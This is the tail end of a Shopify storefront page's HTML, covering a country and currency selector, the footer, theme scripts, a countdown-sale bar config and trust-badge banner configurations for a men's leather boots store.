                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Wixese</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://ckese.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
<div id="shopify-block-AWHE2T09FSUhEck9pT__1744161739547163668" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_ctb_meta = {
        p1: [
            
                
                    "srelles tseb"
                    ,
                
                    "gnippohs elgoog"
                    ,
                
                    "stoob rehtael s;93#&nem"
                    
                
            
        ],
        p2: {
            
        },
        p3:1776876683337,
        p4:[85861826633,261467308113,83457704009,92460089417],
        p5:null,
    };
    
    window.hextom_epb_config = {"shop_active":"yes","record":false,"bars":[{"bar_id":201212,"name":"My First Countdown Timer Bar","position":"top_push_v1","adjacent_placement_query":"","adjacent_placement_position":"beforebegin","background_color":"#000000","text_color":"#ffffff","clock_color":"#ffffff","clock_background_color":"#d8ab2e","button_background_color":"#000000","button_text_color":"#000000","button_disable":true,"new_tab":false,"font":"inherit","font_size":13.0,"bar_padding":0.0,"message_one":"Clearance Sale - Up to 50% OFF","message_two":"","button_text":"","button_link":"https://apps.shopify.com/partners/hextom","start_on":"2026-01-15T16:13:51.621000+00:00","end_on":"2026-01-16T08:00:00+00:00","time_zone_type":"customer","time_zone_offset":-480,"campaign_start_type":"now","campaign_end_type":"scheduled","show_time":0.0,"interval_time":0.0,"animation_time":0.0,"countries":"","exclude_countries":"","display_page":"{\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"all\":true,\"home\":false,\"urls\":\"\",\"keywords\":\"\"}","exclude_page":"{\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"noPages\":true,\"home\":false,\"urls\":\"\",\"keywords\":\"\"}","source_page":"any","clock_type":"event","daily_start_on":"1999-12-31T16:00:00+00:00","daily_end_on":"2000-01-01T15:59:00+00:00","daily_start_time_hours":"0","daily_start_time_minutes":"0","daily_end_time_hours":"23","daily_end_time_minutes":"59","recur_active_hour":48.0,"recur_inactive_hour":24.0,"is_recur_cookied":false,"fixed_minutes":127.0,"clock_lang":"en","show_timer_labels":true,"background_pic":"","target_device":"mobile","opacity":1.0,"entire_bar_clickable":false,"selected_weekdays":"","close_option":false,"button_animation":"","custom_code":"","selected_products_type":"all","selected_products":"","selected_products_tag":"","selected_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","selected_customers_tag":"","selected_customers_spent_object":"{\"comparisonOperator\":\">=\",\"value\":0}","excluded_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","excluded_customers_tag":"","excluded_customers_spent_object":"{\"comparisonOperator\":\"<=\",\"value\":0}","background_type":"color","gradient_color_1":"#FF6162","gradient_color_2":"#FF9766","gradient_color_3":"","gradient_degree":90,"motion_code":"","background_moving_speed":0,"button_link_insert_language_code":true,"targeted_markets_region_codes":"","timer_style":"flip_clock","hideSeconds":"none","js_timer_font_family":"Helvetica","js_timer_separator_color":"#ffffff","js_timer_clock_background_color_2":"#d8ab2e","js_timer_label_day":"DAYS","js_timer_label_hrs":"HRS","js_timer_label_min":"MIN","js_timer_label_sec":"SEC","translation":"","locales":[]}]};
    
</script>

</div><div id="shopify-block-AMlcvejVwckRBZjdic__2118589882331710876" class="shopify-block shopify-app-block">
<div data-banners style="display:none">
  <!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="fd0c6a55-0694-4d36-aa87-7a8ad59cbc22"
  style="
        width: 100%;
        padding: 0px min(0px, 0px) 0px;
        border: 0px solid #FFFFFF;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 0px !important;
        margin-bottom: 0px !important;
        background: #FFFFFF !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffffff;
        
            background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/files/sheepmen.myshopify.com/icons8-in-progress.gif');
            background-repeat: no-repeat;
            background-position: center;
            background-size: 34px;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 34px;
          width: 34px;
          display: flex !important;
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600!important;
        font-size: 14px;
        color: #202223;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >In stock, ready to ship
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 14px !important;
          color: #96a4b6 !important;
          font-weight: 400!important;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      >
</span>
    
  </div>

  

  
</div>
<!-- END app snippet --><!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="47c283bc-335c-400f-91f8-6ff1d3810338"
  style="
        width: 100%;
        padding: 0px min(0px, 0px) 0px;
        border: 0px solid #FFFFFF;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 0px !important;
        margin-bottom: 0px !important;
        background: #FFFFFF !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffffff;
        
            background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/files/sheepmen.myshopify.com/truck.gif');
            background-repeat: no-repeat;
            background-position: center;
            background-size: 34px;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 34px;
          width: 34px;
          display: flex !important;
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600!important;
        font-size: 14px;
        color: #202223;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >Free Worldwide Shipping
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 14px !important;
          color: #96a4b6 !important;
          font-weight: 400!important;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      >
</span>
    
  </div>

  

  
</div>
<!-- END app snippet --><!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="705e426c-cb2b-438d-bd50-402bd36e5cef"
  style="
        width: 100%;
        padding: 0px min(0px, 0px) 0px;
        border: 0px solid #FFFFFF;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 0px !important;
        margin-bottom: 0px !important;
        background: #FFFFFF !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffffff;
        
            background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/files/sheepmen.myshopify.com/credit-card.gif');
            background-repeat: no-repeat;
            background-position: center;
            background-size: 34px;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 34px;
          width: 34px;
          display: flex !important;
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600!important;
        font-size: 14px;
        color: #202223;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >30 Days Money-Back Guarantee
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 14px !important;
          color: #96a4b6 !important;
          font-weight: 400!important;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      >
</span>
    
  </div>

  

  
</div>
<!-- END app snippet -->
</div>

<style>
  #cta:hover {
    opacity: 0.8;
  }

  @media(max-width: 400px) {
    #cta-button {
      padding: 10px 12px;
    }
  }
</style>

<script>
  window.essentialBannersConfigs = [{"id":"fd0c6a55-0694-4d36-aa87-7a8ad59cbc22","created_at":"2024-03-07T13:38:10.873739+00:00","content":{"name":"Your badge","title":"In stock, ready to ship","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/files\/sheepmen.myshopify.com\/icons8-in-progress.gif","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":["external"],"linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"externalUrl":"https:\/\/moxese.com","badgeType":[""],"icons":[{"externalUrl":"","title":"Free Shipping","subheading":"No Extra Costs","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":489},{"externalUrl":"","title":"Easy Returns","subheading":"Return with Ease","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/box2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":780},{"externalUrl":"","title":"Secure Checkout","subheading":"Secure Payment","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/shield.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":593}],"paymentIcons":[{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Mastercard2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":974},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Visa2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":931},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/americanexpress-color-large.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":336},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/ApplePay.svg?t=2023-11-13T06%3A22%3A42.571Z","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":753}],"translations":[]},"design":{"selectedTemplate":"minimal","backgroundStyle":["monochrome"],"monochromeColorHex":"#FFFFFF","gradients":{"startHex":"#DDDDDD","endHex":"#FFFFFF","angle":90},"cornerRadius":8,"borderSize":"0","borderColor":{"hex":"#FFFFFF"},"spacing":{"insideTop":"0","insideBottom":"0","outsideTop":"0","outsideBottom":"0"},"icon":{"size":"34","originalColor":true,"color":{"hex":"#333333"},"background":{"hex":"#ffffff","alpha":1,"rgba":"rgba(255, 255, 255, 0)"},"cornerRadius":4},"typography":{"font":"inherit","title":{"size":"14","color":{"hex":"#202223"}},"subheading":{"size":14,"color":{"hex":"#96a4b6"}}},"cta":{"text":{"size":14,"color":{"hex":"#fafafa"}},"background":{"hex":"#202223"},"cornerRadius":4},"iconsPerRow":{"desktop":"","mobile":""}},"placement":{"type":"product-page","placementType":["all-products"],"specificPlacements":[],"productsInCollections":[],"productTags":[],"cartPlacement":"top","locationType":"","showInCountries":[]},"shop":"sheepmen.myshopify.com","status":"Published","priority":1,"title":"In stock, ready to ship"},{"id":"47c283bc-335c-400f-91f8-6ff1d3810338","created_at":"2024-03-07T13:32:15.592815+00:00","content":{"name":"Your badge","title":"Free Worldwide Shipping","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/files\/sheepmen.myshopify.com\/truck.gif","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":["product"],"linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"externalUrl":"https:\/\/moxese.com","badgeType":[""],"icons":[{"externalUrl":"","title":"Free Shipping","subheading":"No Extra Costs","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":489},{"externalUrl":"","title":"Easy Returns","subheading":"Return with Ease","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/box2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":780},{"externalUrl":"","title":"Secure Checkout","subheading":"Secure Payment","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/shield.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":593}],"paymentIcons":[{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Mastercard2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":974},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Visa2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":931},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/americanexpress-color-large.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":336},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/ApplePay.svg?t=2023-11-13T06%3A22%3A42.571Z","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":753}],"translations":[]},"design":{"selectedTemplate":"minimal","backgroundStyle":["monochrome"],"monochromeColorHex":"#FFFFFF","gradients":{"startHex":"#DDDDDD","endHex":"#FFFFFF","angle":90},"cornerRadius":8,"borderSize":"0","borderColor":{"hex":"#FFFFFF"},"spacing":{"insideTop":"0","insideBottom":"0","outsideTop":"0","outsideBottom":"0"},"icon":{"size":"34","originalColor":true,"color":{"hex":"#333333"},"background":{"hex":"#ffffff","alpha":1,"rgba":"rgba(255, 255, 255, 0)"},"cornerRadius":4},"typography":{"font":"inherit","title":{"size":"14","color":{"hex":"#202223"}},"subheading":{"size":14,"color":{"hex":"#96a4b6"}}},"cta":{"text":{"size":14,"color":{"hex":"#fafafa"}},"background":{"hex":"#202223"},"cornerRadius":4},"iconsPerRow":{"desktop":"","mobile":""}},"placement":{"type":"product-page","placementType":["all-products"],"specificPlacements":[],"productsInCollections":[],"productTags":[],"cartPlacement":"top","locationType":"","showInCountries":[]},"shop":"sheepmen.myshopify.com","status":"Published","priority":2,"title":"Free Worldwide Shipping"},{"id":"705e426c-cb2b-438d-bd50-402bd36e5cef","created_at":"2024-03-07T14:47:32.369452+00:00","content":{"name":"Your badge","title":"30 Days Money-Back Guarantee","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/files\/sheepmen.myshopify.com\/credit-card.gif","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":["external"],"linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"externalUrl":"https:\/\/moxese.com","badgeType":[""],"icons":[{"externalUrl":"","title":"Free Shipping","subheading":"No Extra Costs","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":489},{"externalUrl":"","title":"Easy Returns","subheading":"Return with Ease","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/box2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":780},{"externalUrl":"","title":"Secure Checkout","subheading":"Secure Payment","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/shield.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":593}],"paymentIcons":[{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Mastercard2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":974},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Visa2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":931},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/americanexpress-color-large.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":336},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/ApplePay.svg?t=2023-11-13T06%3A22%3A42.571Z","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":753}],"translations":[]},"design":{"selectedTemplate":"minimal","backgroundStyle":["monochrome"],"monochromeColorHex":"#FFFFFF","gradients":{"startHex":"#DDDDDD","endHex":"#FFFFFF","angle":90},"cornerRadius":8,"borderSize":"0","borderColor":{"hex":"#FFFFFF"},"spacing":{"insideTop":"0","insideBottom":"0","outsideTop":"0","outsideBottom":"0"},"icon":{"size":"34","originalColor":true,"color":{"hex":"#333333"},"background":{"hex":"#ffffff","alpha":1,"rgba":"rgba(255, 255, 255, 0)"},"cornerRadius":4},"typography":{"font":"inherit","title":{"size":"14","color":{"hex":"#202223"}},"subheading":{"size":14,"color":{"hex":"#96a4b6"}}},"cta":{"text":{"size":14,"color":{"hex":"#fafafa"}},"background":{"hex":"#202223"},"cornerRadius":4},"iconsPerRow":{"desktop":"","mobile":""}},"placement":{"type":"product-page","placementType":["all-products"],"specificPlacements":[],"productsInCollections":[],"productTags":[],"cartPlacement":"top","locationType":"","showInCountries":[]},"shop":"sheepmen.myshopify.com","status":"Published","priority":3,"title":"30 Days Money-Back Guarantee"}]
  window.essentialProductTags = ["best sellers","google shopping","men's leather boots"]
  window.essentialCurrentProductId = 1776876683337;
  window.essentialStoreDomain = "ckese.com";
  
  if (!window.essentialBannersConfigs) {
    window.essentialBannersConfigs = [];
  }
</script>

<script src="https://cdn.shopify.com/extensions/019be5a6-06d5-7025-8644-0ec1b26067a7/shopify-app-template-70/assets/banners-essential-apps.js" defer></script>


</div></body>
</html>


--- FILE ---
